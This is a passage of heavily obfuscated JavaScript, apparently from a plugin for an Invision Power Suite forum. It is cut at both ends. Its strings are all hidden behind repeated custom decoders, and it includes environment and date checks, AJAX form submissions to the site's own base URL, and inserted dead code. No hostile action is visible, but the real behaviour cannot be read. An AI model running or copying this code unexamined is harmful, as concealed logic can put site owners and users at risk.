FV9Gzt[__TextDecoder]}if(this[__Uint8Array(SvbpNYD[63])][__Uint8Array(325)]()[UV9VRY(SvbpNYD[68])]==SvbpNYD[0]&&utf8ArrayToStr[UV9VRY(327)](UV9VRY(328))[UV9VRY(SvbpNYD[68])]==SvbpNYD[0]){TEpMoK(utf8ArrayToStr[UV9VRY(329)](UV9VRY(330)),Qpnvk_=SvbpNYD[21])}}if(!Qpnvk_&&itIIw8!=this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[65])]()){Qpnvk_=SvbpNYD[21]}if(Qpnvk_){function dIZU4u(__TextDecoder){var __Uint8Array="vsNtoWilALpkq*(zx0ygZ\"&1jP}b~^rE#Y2afM5h93w]+{|>Sm;=e`!7%CRKO.c,4:$_Q6D)IBGFduJ8T/XU[?@<HVn",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function zlvsbU(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=dIZU4u(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}let y5SP6S=SvbpNYD[23],xNmXXV=__Buffer[__Uint8Array(331)](zlvsbU(332));if(utf8ArrayToStr[zlvsbU(333)](zlvsbU(334))){function roTdQg9(__TextDecoder){var __Uint8Array="geS<s78Anbw&ht*9EO|/R?)yf$5WL:Q_,6M^\".>(IzrT[V31B4a!~Nx{`%d=U@JZ}o+uD];vG0iHmlCc#2FjXYKpkqP",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function qWjAqW6(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=roTdQg9(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(xNmXXV[zlvsbU(SvbpNYD[73])]()+xNmXXV[qWjAqW6(336)]()-xNmXXV[qWjAqW6(337)](qWjAqW6(338))>=-30){y5SP6S=SvbpNYD[21]}}if(this[zlvsbU(339)][zlvsbU(340)](zlvsbU(341)+zlvsbU(342)+SvbpNYD[69])[zlvsbU(343)]>SvbpNYD[0]){function cdhQIB5(__TextDecoder){var __Uint8Array="F7`k)AZ%<9a#p~{6^UxTu3|/qyrD0n}=Hvgt:SOd5[efBQG1!M_,X;]&wE?jK(4smJVb+z.ho@2\"I8*Y>$cilLRPCNW",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function YSBbpb(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=cdhQIB5(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}__globalObject(zlvsbU(344))[zlvsbU(345)](YSBbpb(346))}else{const JuKhJx=__Buffer[zlvsbU(347)](zlvsbU(348)),xI59Wu=__Buffer[zlvsbU(349)]();if(xI59Wu>__Array){function XUQhg95(__TextDecoder){var __Uint8Array="D9*<1L_;]yp0EPf@vQAeU34B%|=w!a6~H78\":I5X2K}gmM`oOCY.S^lRVxu&GtJ?#)jq/zi[dT(ZbscNrFk,+n>$Wh{",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function RNrnDpb(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=XUQhg95(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(zlvsbU(350)in frxXHe){sfLilZ4()}function sfLilZ4(){var __TextDecoder=function(__TextDecoder){var __Buffer=[];if(__TextDecoder===SvbpNYD[1]||__TextDecoder>=SvbpNYD[70])__Uint8Array(__Buffer,[],__TextDecoder,SvbpNYD[0]);return __Buffer},__Uint8Array,__Buffer,__Array;TEpMoK(__Uint8Array=function(__TextDecoder,utf8ArrayToStr,itIIw8,Qpnvk_){var gwTnzQN;for(gwTnzQN=Qpnvk_;gwTnzQN<itIIw8;gwTnzQN++){var RwpdlfW;if(utf8ArrayToStr.length!==gwTnzQN)return;for(RwpdlfW=SvbpNYD[0];RwpdlfW<itIIw8;RwpdlfW++)if(__Array(utf8ArrayToStr,[gwTnzQN,RwpdlfW])){TEpMoK(utf8ArrayToStr.push([gwTnzQN,RwpdlfW]),__Uint8Array(__TextDecoder,utf8ArrayToStr,itIIw8,gwTnzQN+SvbpNYD[1]));if(utf8ArrayToStr.length===itIIw8)__TextDecoder.push(__Buffer(utf8ArrayToStr));utf8ArrayToStr.pop()}}},__Buffer=function(__TextDecoder){var __Uint8Array=[],__Buffer,__Array;__Buffer=__TextDecoder.length;for(__Array=SvbpNYD[0];__Array<__Buffer;__Array++){var utf8ArrayToStr;__Uint8Array[__Array]="";for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++)__Uint8Array[__Array]+=__TextDecoder[__Array][SvbpNYD[1]]===utf8ArrayToStr?"Q":SvbpNYD[34]}return __Uint8Array},__Array=function(__TextDecoder,__Uint8Array){var __Buffer=__TextDecoder.length,__Array;for(__Array=SvbpNYD[0];__Array<__Buffer;__Array++){if(__TextDecoder[__Array][SvbpNYD[0]]===__Uint8Array[SvbpNYD[0]]||__TextDecoder[__Array][SvbpNYD[1]]===__Uint8Array[SvbpNYD[1]])return SvbpNYD[23];if(Math.abs((__TextDecoder[__Array][SvbpNYD[0]]-__Uint8Array[SvbpNYD[0]])/(__TextDecoder[__Array][SvbpNYD[1]]-__Uint8Array[SvbpNYD[1]]))===SvbpNYD[1])return SvbpNYD[23]}return SvbpNYD[21]},console.log(__TextDecoder))}JuKhJx[RNrnDpb(SvbpNYD[71])](JuKhJx[RNrnDpb(SvbpNYD[71])]()-(xI59Wu-__Array))}else{function ccd5iX(__TextDecoder){var __Uint8Array="OFe\"TmZgRktAlXhHUMnKJoqDBiCYIrSdfNaLEGVbWQ8Pwxzj,07c3s+p$y1?u[/^`~.=_!5%<&6;{>}(:#|4v@]29*)",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function dc0vPn(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=ccd5iX(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(__Buffer[dc0vPn(SvbpNYD[72])]()<__Array){JuKhJx[dc0vPn(SvbpNYD[72])](JuKhJx[dc0vPn(SvbpNYD[72])]()+(__Array-xI59Wu))}}}if(y5SP6S){function VikdGx(__TextDecoder){var __Uint8Array="6u^v/];@+z4=?2<&.w>Dx)1\"fCF#s3m_|yI~jR{BSTXZhW!}Jrg8AkV0iGYd9$p7oaP[bK(tM:cHq5*El`%QnLUON,e",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function tTuRsC(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=VikdGx(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}xNmXXV[zlvsbU(SvbpNYD[73])](xNmXXV[zlvsbU(353)](tTuRsC(354)+tTuRsC(355)))}}},[__String(356)+__String(357)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="CuMiZD+&vfqgEz5J?>tB}op8hs3IG<eQyYNHk)7U`,VP1S=m(Lx!~9d:%#R/A.rbKcF*;60Ow2$\"{T]a|@XjnW[4_^l",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}__TextDecoder[__String(SvbpNYD[80])]();const __Array=this[__String(SvbpNYD[74])][__String(SvbpNYD[90])](__Buffer(360))[__Buffer(SvbpNYD[75])](SvbpNYD[49])==__Buffer(362)?__Buffer(363):__Buffer(364),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(SvbpNYD[76])])[__Buffer(366)](__Buffer(367))[__Buffer(SvbpNYD[75])](SvbpNYD[49]),itIIw8=__globalObject(__TextDecoder[__Buffer(SvbpNYD[76])])[__Buffer(SvbpNYD[75])](__Buffer(368));ips[__Buffer(369)+"x"]()(ips[__Buffer(370)](__Buffer(371))+__Buffer(372),{[__Buffer(373)]:{[__Buffer(374)]:__Array,[__Buffer(375)]:utf8ArrayToStr,[__Buffer(376)]:itIIw8},[__Buffer(SvbpNYD[77])]:__Buffer(378)})[__Buffer(379)](function(__Uint8Array){if(__Uint8Array[__Buffer(SvbpNYD[77])]==__Buffer(380)){function __Array(__Uint8Array){var __Array="4<08u%_7w@/{!*3$}[9?\").zx,#]PN;ty=a2^n~:RM`vG+|5o&(>J6jiDhHbeWsAfrQLZSEOVpqXYkIBKcUCFTgmld1",utf8ArrayToStr,itIIw8,__String,__TextDecoder,__Buffer,__globalObject,FV9Gzt;TEpMoK(utf8ArrayToStr=""+(__Uint8Array||""),itIIw8=utf8ArrayToStr.length,__String=[],__TextDecoder=SvbpNYD[0],__Buffer=SvbpNYD[0],__globalObject=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<itIIw8;FV9Gzt++){var A2tIYKW=__Array.indexOf(utf8ArrayToStr[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__globalObject<SvbpNYD[0]){__globalObject=A2tIYKW}else{TEpMoK(__globalObject+=A2tIYKW*SvbpNYD[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(__TextDecoder&SvbpNYD[3]),__TextDecoder>>=SvbpNYD[2],__Buffer-=SvbpNYD[2])}while(__Buffer>SvbpNYD[9]);__globalObject=-SvbpNYD[1]}}if(__globalObject>-SvbpNYD[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&SvbpNYD[3])}return Q_CuRP(__String)}function utf8ArrayToStr(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__Array(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}ips[SvbpNYD[84]][utf8ArrayToStr(381)][utf8ArrayToStr(382)]({[utf8ArrayToStr(383)]:__Uint8Array[utf8ArrayToStr(384)+"e"]})}else{function itIIw8(__Uint8Array){var __Array="Z6DkimjAcFLasbHlMPu}g<BQ_*>K%vWwq3x?.C49R{S];(~/rEpJUN0=+\"YOd|&$`hVo,TnX2Iyf8!z7#G^e)1[5@t:",utf8ArrayToStr,itIIw8,__String,__TextDecoder,__Buffer,__globalObject,FV9Gzt;TEpMoK(utf8ArrayToStr=""+(__Uint8Array||""),itIIw8=utf8ArrayToStr.length,__String=[],__TextDecoder=SvbpNYD[0],__Buffer=SvbpNYD[0],__globalObject=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<itIIw8;FV9Gzt++){var A2tIYKW=__Array.indexOf(utf8ArrayToStr[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__globalObject<SvbpNYD[0]){__globalObject=A2tIYKW}else{TEpMoK(__globalObject+=A2tIYKW*SvbpNYD[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(__TextDecoder&SvbpNYD[3]),__TextDecoder>>=SvbpNYD[2],__Buffer-=SvbpNYD[2])}while(__Buffer>SvbpNYD[9]);__globalObject=-SvbpNYD[1]}}if(__globalObject>-SvbpNYD[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&SvbpNYD[3])}return Q_CuRP(__String)}function __String(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=itIIw8(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}TEpMoK(__globalObject(__TextDecoder[__Buffer(SvbpNYD[76])])[__String(385)](__String(386)),__globalObject(__TextDecoder[__String(SvbpNYD[79])])[__String(SvbpNYD[78])](__String(389),""),__globalObject(__TextDecoder[__String(390)+__String(391)+SvbpNYD[69]])[__String(SvbpNYD[78])](__String(392),__Uint8Array[__String(393)]),__globalObject(__TextDecoder[__String(SvbpNYD[79])])[__String(394)]())}});return SvbpNYD[23]},[__String(395)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="_rJAGgBsCDUcuYo*\"l<Q1pN^Rh;vf937]S~w@Xq>:%)$n0[/+&5j2!t8aLVOEkiIx|W=?ZPH,64y(bK#.M`zd{mFe}T",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}__TextDecoder[__String(SvbpNYD[80])]();const __Array=__globalObject(__TextDecoder[__Buffer(SvbpNYD[81])])[__Buffer(SvbpNYD[82])](__Buffer(398)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(SvbpNYD[81])])[__Buffer(SvbpNYD[82])](__Buffer(399))[__Buffer(SvbpNYD[83])](SvbpNYD[49]);__globalObject(__Buffer(401))[__Buffer(402)](ips[__Buffer(403)][__Buffer(404)](__Buffer(405),{[__Buffer(406)]:utf8ArrayToStr,[__Buffer(407)]:__Array[__Buffer(SvbpNYD[83])](__Buffer(408)),[__Buffer(409)]:__Array[__Buffer(SvbpNYD[83])](__Buffer(410)+__Buffer(411))}));const itIIw8=ips[SvbpNYD[84]][__Buffer(412)][__Buffer(413)]({[__Buffer(414)]:SvbpNYD[23],[__Buffer(415)]:__Buffer(416),[__Buffer(417)]:SvbpNYD[21],[__Buffer(418)]:__Buffer(419)+utf8ArrayToStr});TEpMoK(itIIw8[__Buffer(420)](),this[__Buffer(421)]());return SvbpNYD[23]},[__String(422)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="N3#~+x9=:2\"5,?[u])z}%R&U*./0_;|$!cvDqLZWCpkPBQnleFtEVdHXASGOsMfTgYaij`^87wy4IoJb>Km(16@rh{<",__Buffer,__Array,__globalObject,__String,FV9Gzt,A2tIYKW,utf8ArrayToStr;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=SvbpNYD[0],FV9Gzt=SvbpNYD[0],A2tIYKW=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(A2tIYKW<SvbpNYD[0]){A2tIYKW=itIIw8}else{TEpMoK(A2tIYKW+=itIIw8*SvbpNYD[12],__String|=A2tIYKW<<FV9Gzt,FV9Gzt+=(A2tIYKW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__globalObject.push(__String&SvbpNYD[3]),__String>>=SvbpNYD[2],FV9Gzt-=SvbpNYD[2])}while(FV9Gzt>SvbpNYD[9]);A2tIYKW=-SvbpNYD[1]}}if(A2tIYKW>-SvbpNYD[1]){__globalObject.push((__String|A2tIYKW<<FV9Gzt)&SvbpNYD[3])}return Q_CuRP(__globalObject)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}TEpMoK(__TextDecoder[__String(SvbpNYD[80])](),this[__String(SvbpNYD[88])]());const __Array=__globalObject(__TextDecoder[__String(SvbpNYD[85])])[__Buffer(424)](__Buffer(SvbpNYD[86])+__Buffer(SvbpNYD[87])+__Buffer(427)+__Buffer(428));__Array[__Buffer(429)](__Buffer(SvbpNYD[86])+__Buffer(SvbpNYD[87])+"o")[__Buffer(430)](ips[__Buffer(431)][__Buffer(432)](__Buffer(433),{[__Buffer(434)]:__Array[__Buffer(435)](__Buffer(436)+__Buffer(437))}));return SvbpNYD[23]},[__String(SvbpNYD[88])](){function __TextDecoder(__TextDecoder){var __Uint8Array="(eAtYPBZdbCJgwDiLsQURn)VWa4SI|%xv&u_EmoT5<ly.FO=pcGf{>8h/KH!,+k@j^?`~]qXM9*rN2[7$\";z:30}#61",__globalObject,__Buffer,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __Uint8Array(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__TextDecoder(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}this[__String(SvbpNYD[74])][__String(438)](__Uint8Array(439)+__Uint8Array(440)+"er")[__Uint8Array(441)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="KAFx%j>Jwh4}VUl:I1q&2fY`B#gGvozPa=W9rT~+S6$(HQ.;kE@!RdeXmy7?DMCL]){Nb<OinuZcsp_/03[\",^5*8|t",__Buffer,__String,__Array,__globalObject,FV9Gzt,A2tIYKW,utf8ArrayToStr;TEpMoK(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=SvbpNYD[0],FV9Gzt=SvbpNYD[0],A2tIYKW=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(A2tIYKW<SvbpNYD[0]){A2tIYKW=itIIw8}else{TEpMoK(A2tIYKW+=itIIw8*SvbpNYD[12],__globalObject|=A2tIYKW<<FV9Gzt,FV9Gzt+=(A2tIYKW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],FV9Gzt-=SvbpNYD[2])}while(FV9Gzt>SvbpNYD[9]);A2tIYKW=-SvbpNYD[1]}}if(A2tIYKW>-SvbpNYD[1]){__Array.push((__globalObject|A2tIYKW<<FV9Gzt)&SvbpNYD[3])}return Q_CuRP(__Array)}function __Uint8Array(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__TextDecoder(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}if(__globalObject(this)[__Uint8Array(442)](__Uint8Array(443))==__Uint8Array(444)){__globalObject(this)[__Uint8Array(445)](SvbpNYD[0])[__Uint8Array(446)]()}else{function __Buffer(__TextDecoder){var __Uint8Array="L_ergPONFnD^:21z]<.d>5QAGTUB[/8m4;flw3~E(aR+hkWSpu*c$Zyi7t=?HI\"%&YX906j`Cx}svJ|V,oqK@#bM{!)",__Buffer,__String,__Array,__globalObject,FV9Gzt,A2tIYKW,utf8ArrayToStr;TEpMoK(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=SvbpNYD[0],FV9Gzt=SvbpNYD[0],A2tIYKW=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var 